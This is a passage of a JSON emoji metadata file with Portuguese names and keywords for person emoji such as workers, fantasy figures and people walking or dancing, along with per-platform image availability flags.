servi\u00e7os","short_name":"male-mechanic","short_names":["mec\u00e2nico"],"sort_order":305},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eletricista, encanadora, mulher, prestadora de servi\u00e7os","short_name":"female-mechanic","short_names":["mec\u00e2nica"],"sort_order":306},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"f\u00e1brica, industrial, montagem, trabalhador","short_name":"factory_worker","short_names":["funcion\u00e1rio de f\u00e1brica"],"sort_order":307},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"f\u00e1brica, homem, ind\u00fastria, trabalhador","short_name":"male-factory-worker","short_names":["oper\u00e1rio"],"sort_order":308},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"f\u00e1brica, ind\u00fastria, mulher, trabalhadora","short_name":"female-factory-worker","short_names":["oper\u00e1ria"],"sort_order":309},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arquiteto, colarinho branco, gerente, neg\u00f3cios","short_name":"office_worker","short_names":["trabalhador de escrit\u00f3rio"],"sort_order":310},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arquiteto, colarinho branco, empres\u00e1rio, gerente, homem","short_name":"male-office-worker","short_names":["funcion\u00e1rio de escrit\u00f3rio"],"sort_order":311},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arquiteta, colarinho branco, empres\u00e1ria, funcion\u00e1ra de escrit\u00f3rio, gerente, mulher","short_name":"female-office-worker","short_names":["funcion\u00e1ria de escrit\u00f3rio"],"sort_order":312},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bi\u00f3logo, engenheiro, f\u00edsico, qu\u00edmico","short_name":"scientist","short_names":["cientista"],"sort_order":313},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bi\u00f3logo, f\u00edsico, homem, professor, qu\u00edmico","short_name":"male-scientist","short_names":["cientista homem"],"sort_order":314},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bi\u00f3loga, f\u00edsica, mulher, professora, qu\u00edmica","short_name":"female-scientist","short_names":["cientista mulher"],"sort_order":315},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desenvolvedor, inventor, software, tecn\u00f3logo","short_name":"technologist","short_names":["programador"],"sort_order":316},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desenvolvedor, homem, inventor, programador, software","short_name":"male-technologist","short_names":["tecn\u00f3logo"],"sort_order":317},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desenvolvedora, inventora, mulher, programadora, software","short_name":"female-technologist","short_names":["tecn\u00f3loga"],"sort_order":318},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ator, entretenimento, estrela, rock","short_name":"singer","short_names":["cantor"],"sort_order":319},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"artista, ator, cantor, homem, pop, rock","short_name":"male-singer","short_names":["cantor homem"],"sort_order":320},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"artista, atriz, mulher, pop, rock","short_name":"female-singer","short_names":["cantora"],"sort_order":321},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"paleta","short_name":"artist","short_names":["artista"],"sort_order":322},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"artista, homem, pintura","short_name":"male-artist","short_names":["artista pl\u00e1stico"],"sort_order":323},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"artista, mulher, pintura","short_name":"female-artist","short_names":["artista pl\u00e1stica"],"sort_order":324},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"avi\u00e3o","short_name":"pilot","short_names":["piloto"],"sort_order":325},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"avi\u00e3o, homem","short_name":"male-pilot","short_names":["piloto de avi\u00e3o homem"],"sort_order":326},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"avi\u00e3o, mulher","short_name":"female-pilot","short_names":["piloto de avi\u00e3o mulher"],"sort_order":327},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"foguete","short_name":"astronaut","short_names":["astronauta"],"sort_order":328},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espa\u00e7o, foguete, homem","short_name":"male-astronaut","short_names":["astronauta homem"],"sort_order":329},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espa\u00e7o, foguete, mulher","short_name":"female-astronaut","short_names":["astronauta mulher"],"sort_order":330},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caminh\u00e3o de bombeiros","short_name":"firefighter","short_names":["bombeiro"],"sort_order":331},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bombeiro, caminh\u00e3o do corpo de bombeiros, homem","short_name":"male-firefighter","short_names":["bombeiro homem"],"sort_order":332},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caminh\u00e3o do corpo de bombeiros, mulher","short_name":"female-firefighter","short_names":["bombeira"],"sort_order":333},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pol\u00edcia","short_name":"cop","short_names":["policial"],"sort_order":334},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, policial, pol\u00edcia, tira","short_name":"male-police-officer","short_names":["policial homem"],"sort_order":335},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher, policial, pol\u00edcia, tira","short_name":"female-police-officer","short_names":["policial mulher"],"sort_order":336},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sleuth_or_spy","short_name":"sleuth_or_spy","short_names":["Detetive"],"sort_order":337},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"espi\u00e3o, homem, investigador","short_name":"male-detective","short_names":["detetive homem"],"sort_order":338},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"espi\u00e3, investigadora, mulher","short_name":"female-detective","short_names":["detetive mulher"],"sort_order":339},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"seguran\u00e7a","short_name":"guardsman","short_names":["guarda"],"sort_order":340},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"guarda, homem, seguran\u00e7a","short_name":"male-guard","short_names":["guarda homem"],"sort_order":341},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"guarda, mulher, seguran\u00e7a","short_name":"female-guard","short_names":["guarda mulher"],"sort_order":342},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"furtividade, lutador, oculto","short_name":"ninja","short_names":["ninja"],"sort_order":343},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chap\u00e9u, constru\u00e7\u00e3o, trabalhador","short_name":"construction_worker","short_names":["trabalhador de constru\u00e7\u00e3o civil"],"sort_order":344},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"constru\u00e7\u00e3o, homem, oper\u00e1rio","short_name":"male-construction-worker","short_names":["pedreiro"],"sort_order":345},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"constru\u00e7\u00e3o, mulher, oper\u00e1ria","short_name":"female-construction-worker","short_names":["pedreira"],"sort_order":346},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"monarca, nobre, real, realeza","short_name":"person_with_crown","short_names":["pessoa com coroa"],"sort_order":347},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00edncipe","short_name":"prince","short_names":["pr\u00edncipe"],"sort_order":348},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conto de fadas, fantasia","short_name":"princess","short_names":["princesa"],"sort_order":349},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"turbante","short_name":"man_with_turban","short_names":["pessoa com turbante"],"sort_order":350},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, turbante","short_name":"man-wearing-turban","short_names":["homem com turbante"],"sort_order":351},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher, turbante","short_name":"woman-wearing-turban","short_names":["mulher com turbante"],"sort_order":352},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gua pi mao, homem com gua pi mao, pessoas","short_name":"man_with_gua_pi_mao","short_names":["homem de bon\u00e9"],"sort_order":353},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hijab, len\u00e7o","short_name":"person_with_headscarf","short_names":["mulher com v\u00e9u"],"sort_order":354},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"festa, gala, homem, homem de smoking, noivo, smoking","short_name":"person_in_tuxedo","short_names":["pessoa de smoking"],"sort_order":355},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, smoking","short_name":"man_in_tuxedo","short_names":["homem de smoking"],"sort_order":356},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher, smoking","short_name":"woman_in_tuxedo","short_names":["mulher de smoking"],"sort_order":357},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casamento, noiva, noiva com v\u00e9u, v\u00e9u","short_name":"bride_with_veil","short_names":["pessoa com v\u00e9u"],"sort_order":358},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"noivo, v\u00e9u","short_name":"man_with_veil","short_names":["noivo com v\u00e9u"],"sort_order":359},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"noiva, v\u00e9u","short_name":"woman_with_veil","short_names":["noiva com v\u00e9u"],"sort_order":360},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher","short_name":"pregnant_woman","short_names":["gr\u00e1vida"],"sort_order":361},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barriga, cheio, gr\u00e1vido, inchado","short_name":"pregnant_man","short_names":["homem gr\u00e1vido"],"sort_order":362},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barriga, cheio, gravidez, inchada","short_name":"pregnant_person","short_names":["pessoa gr\u00e1vida"],"sort_order":363},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amamenta\u00e7\u00e3o, beb\u00ea, nen\u00e9m","short_name":"breast-feeding","short_names":["amamentando"],"sort_order":364},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alimentando, beb\u00ea, mulher, nen\u00e9m","short_name":"woman_feeding_baby","short_names":["mulher alimentando beb\u00ea"],"sort_order":365},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alimentando, beb\u00ea, homem, nen\u00e9m","short_name":"man_feeding_baby","short_names":["homem alimentando beb\u00ea"],"sort_order":366},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alimentando, beb\u00ea, nen\u00e9m, pessoa","short_name":"person_feeding_baby","short_names":["pessoa alimentando beb\u00ea"],"sort_order":367},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anjo, conto de fadas, rosto","short_name":"angel","short_names":["beb\u00ea anjo"],"sort_order":368},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, natal, noel, papai noel","short_name":"santa","short_names":["Papai Noel"],"sort_order":369},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comemora\u00e7\u00e3o, mam\u00e3e noel, natal, noel","short_name":"mrs_claus","short_names":["Mam\u00e3e Noel"],"sort_order":370},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"noel, natal","short_name":"mx_claus","short_names":["noel"],"sort_order":371},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boa, bom, hero\u00edna, her\u00f3i, superpoder","short_name":"superhero","short_names":["super-her\u00f3i"],"sort_order":372},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bom, her\u00f3i, homem, superpoder","short_name":"male_superhero","short_names":["homem super-her\u00f3i"],"sort_order":373},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boa, hero\u00edna, her\u00f3i, mulher, superpoder","short_name":"female_superhero","short_names":["super-hero\u00edna"],"sort_order":374},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"criminoso, mal, superpoder, vil\u00e3o","short_name":"supervillain","short_names":["supervil\u00e3o"],"sort_order":375},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"criminoso, homem, mal, superpoder, vil\u00e3o","short_name":"male_supervillain","short_names":["homem supervil\u00e3o"],"sort_order":376},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"criminosa, mulher, m\u00e1, superpoder, vil\u00e3","short_name":"female_supervillain","short_names":["supervil\u00e3"],"sort_order":377},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bruxa, feiticeira, maga","short_name":"mage","short_names":["mago"],"sort_order":378},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"feiticeiro, mago","short_name":"male_mage","short_names":["homem mago"],"sort_order":379},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bruxa, feiticeira","short_name":"female_mage","short_names":["maga"],"sort_order":380},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fada","short_name":"fairy","short_names":["fada"],"sort_order":381},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fada","short_name":"male_fairy","short_names":["homem fada"],"sort_order":382},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fada","short_name":"female_fairy","short_names":["mulher fada"],"sort_order":383},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dr\u00e1cula","short_name":"vampire","short_names":["vampiro"],"sort_order":384},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dr\u00e1cula, vampiro","short_name":"male_vampire","short_names":["homem vampiro"],"sort_order":385},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"vampira","short_name":"female_vampire","short_names":["mulher vampira"],"sort_order":386},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sereia","short_name":"merperson","short_names":["pessoa sereia"],"sort_order":387},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"trit\u00e3o","short_name":"merman","short_names":["sereio"],"sort_order":388},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sereia","short_name":"mermaid","short_names":["sereia"],"sort_order":389},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00e1gico","short_name":"elf","short_names":["elfo"],"sort_order":390},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"duende homem, elfo","short_name":"male_elf","short_names":["elfo homem"],"sort_order":391},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"duende mulher","short_name":"female_elf","short_names":["elfa"],"sort_order":392},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"g\u00eanio","short_name":"genie","short_names":["g\u00eanio"],"sort_order":393},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem g\u00eanio","short_name":"male_genie","short_names":["homem g\u00eanio"],"sort_order":394},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher g\u00eanio","short_name":"female_genie","short_names":["mulher g\u00eanio"],"sort_order":395},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cazumbi","short_name":"zombie","short_names":["zumbi"],"sort_order":396},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cazumbi","short_name":"male_zombie","short_names":["homem zumbi"],"sort_order":397},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cazumbi","short_name":"female_zombie","short_names":["mulher zumbi"],"sort_order":398},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conto de fadas, fantasia, monstro","short_name":"troll","short_names":["troll"],"sort_order":399},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"massagem, massagem facial, pele","short_name":"massage","short_names":["pessoa recebendo massagem facial"],"sort_order":400},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, massagem, relaxamento","short_name":"man-getting-massage","short_names":["homem recebendo massagem facial"],"sort_order":401},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"massagem, mulher, relaxamento","short_name":"woman-getting-massage","short_names":["mulher recebendo massagem facial"],"sort_order":402},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beleza, corte de cabelo, sal\u00e3o, sal\u00e3o de beleza","short_name":"haircut","short_names":["pessoa cortando o cabelo"],"sort_order":403},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corte de cabelo, homem, sal\u00e3o de beleza","short_name":"man-getting-haircut","short_names":["homem cortando o cabelo"],"sort_order":404},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corte de cabelo, mulher, sal\u00e3o de beleza","short_name":"woman-getting-haircut","short_names":["mulher cortando o cabelo"],"sort_order":405},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"andar, caminhar, pessoa caminhando","short_name":"walking","short_names":["pessoa andando"],"sort_order":406},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"andar, caminhar, homem caminhando","short_name":"man-walking","short_names":["homem andando"],"sort_order":407},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"andar, caminhar, mulher caminhando","short_name":"woman-walking","short_names":["mulher andando"],"sort_order":408},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"de p\u00e9","short_name":"standing_person","short_names":["pessoa em p\u00e9"],"sort_order":409},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"em p\u00e9, homem","short_name":"man_standing","short_names":["homem em p\u00e9"],"sort_order":410},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"em p\u00e9, mulher","short_name":"woman_standing","short_names":["mulher em p\u00e9"],"sort_order":411},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ajoelhada, ajoelhar, pessoa ajoelhada","short_name":"kneeling_person","short_names":["pessoa ajoelhando"],"sort_order":412},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ajoelhado, homem","short_name":"man_kneeling","short_names":["homem ajoelhando"],"sort_order":413},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ajoelhada, mulher","short_name":"woman_kneeling","short_names":["mulher ajoelhando"],"sort_order":414},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cego","short_name":"person_with_probing_cane","short_names":["pessoa com bengala para cego"],"sort_order":415},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"accessibilidade, cego, homem","short_name":"man_with_probing_cane","short_names":["homem com bengala para cego"],"sort_order":416},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"accessibilidade, cega, mulher","short_name":"woman_with_probing_cane","short_names":["mulher com bengala para cego"],"sort_order":417},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cadeira de rodas","short_name":"person_in_motorized_wheelchair","short_names":["pessoa em cadeira de rodas motorizada"],"sort_order":418},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cadeira de rodas, homem","short_name":"man_in_motorized_wheelchair","short_names":["homem em cadeira de rodas motorizada"],"sort_order":419},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cadeira de rodas, mulher","short_name":"woman_in_motorized_wheelchair","short_names":["mulher em cadeira de rodas motorizada"],"sort_order":420},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cadeira de rodas","short_name":"person_in_manual_wheelchair","short_names":["pessoa em cadeira de rodas manual"],"sort_order":421},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cadeira de rodas, homem","short_name":"man_in_manual_wheelchair","short_names":["homem em cadeira de rodas manual"],"sort_order":422},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade, cadeira de rodas, mulher","short_name":"woman_in_manual_wheelchair","short_names":["mulher em cadeira de rodas manual"],"sort_order":423},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corrida, esporte, maratona, maratonista","short_name":"runner","short_names":["pessoa correndo"],"sort_order":424},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corrida, esporte, homem, maratona","short_name":"man-running","short_names":["homem correndo"],"sort_order":425},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corrida, esporte, maratona, mulher","short_name":"woman-running","short_names":["mulher correndo"],"sort_order":426},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dan\u00e7ando, mulher","short_name":"dancer","short_names":["mulher dan\u00e7ando"],"sort_order":427},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dan\u00e7ando, homem","short_name":"man_dancing","short_names":["homem dan\u00e7ando"],"sort_order":428},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"man_in_business_suit_levitating","short_name":"man_in_business_suit_levitating","short_names":["Homem de terno levitando"],"sort_order":429},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dan\u00e7ar, festa, orelhas de coelho","short_name":"dancers","short_names":["pessoas com orelhas de 